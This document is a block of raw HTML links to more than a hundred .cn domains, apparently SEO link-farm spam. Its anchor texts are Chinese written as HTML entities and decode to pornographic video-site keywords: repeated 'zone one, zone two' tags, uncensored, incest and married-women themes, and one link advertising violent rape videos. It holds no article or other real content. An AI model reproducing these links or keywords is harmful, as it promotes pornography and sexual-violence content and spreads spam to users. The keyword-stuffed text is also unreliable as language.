<a href="http://773v.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://godark.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://380bhj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pom100st.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://qqyeren.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;</a>|
<a href="http://booksuzhou.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;www</a>|
<a href="http://supermenu.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://btmetin.cn" target="_blank">&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://due2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://899v.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bj0478.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tongwin178.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kengguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hakil.cn" target="_blank">&#x7231;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishangpzh.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://z2obei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://nzkwm.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nangfou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iccredit.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daishin-japan.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cremilk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://hanyuanhuajiao.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;a&#x2174;</a>|
<a href="http://cqamdzh.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chiten.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzhjdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whssh.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;99</a>|
<a href="http://jiujiushou.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://mgkh.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://dxsclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jlii.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0759xx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://arqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56DB;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://ok123.com.cn" target="_blank">&#x66B4;&#x529B;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://drinkboy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuqgg222.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://mktman.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://klkx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;99&#x4E45;&#x4E45;</a>|
<a href="http://yulonginvest.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://iwecon.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://nuopie.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://alldao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://topyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h7109.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangfangyy.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://ynwsx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fangshuijixie.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://autotamtam.cn" target="_blank">&#x7CBE;&#x54C1;&#x5466;&#x5466;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongsr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5B66;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://thingtry.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiajiau.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bingt.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://chaluo.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wanggeweilai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x563F;&#x54BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yataijiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;a&#x2228;&#x9EBB;&#x8C46;</a>|
<a href="http://jlzobin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttt888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://998tel.cn" target="_blank">&#x65E5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://asbmgc.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pengketang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tunheng.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://yooox.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://atm6.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sumtw.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x56FE;</a>|
<a href="http://ysswoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x4E00;&#x533A;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
<a href="http://topkidz.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://linggei.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://btmetin.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://netmak.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://loveindg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yqseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;</a>|
<a href="http://barloworld.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x672C;</a>|
<a href="http://gzxfmxjx.com.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://online88.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ropes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://gzyjfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fltrpicc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://digidental.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://mengyun868.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://fjhv.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://47222.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://zhnwobwn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x767D;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x64AD;&#x653E;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x79CB;&#x971E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jandown.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanqiye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://dunnuo.cn" target="_blank">&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x5F20;&#x5F00;&#x53CC;&#x817F;&#x8BA9;&#x6211;&#x723D;&#x4E00;&#x591C;</a>|
<a href="http://arqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://helve.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baoguan-kp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dafengyu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqsz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://m-cufflinks.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://radic8.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niuav.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xoart.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;vip&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;www</a>|
<a href="http://zuansao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://s945.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://kuzuba.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://dpsm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://omnk.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://h5333.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asbin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://babybb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://longcast.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://mjjnrg.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yteid.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://damingxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://omqw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://zbnj5v.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://rsjkjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://dieyanskin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://babyshow.com.cn" target="_blank">&#x529E;&#x516C;&#x5BA4;&#x88AB;&#x5403;&#x5976;&#x597D;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sasaking.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://mt5download.com.cn" target="_blank">&#x4E24;&#x5973;&#x5973;&#x767E;&#x5408;&#x4E92;&#x6170;av&#x8D64;&#x88F8;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://holapets.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://w033.cn" target="_blank">97&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjffg.cn" target="_blank">&#x6210;&#x4EBA;91&#x5728;&#x7EBF;</a>|
<a href="http://zv31.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://80444.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x64AD;&#x653E;</a>|
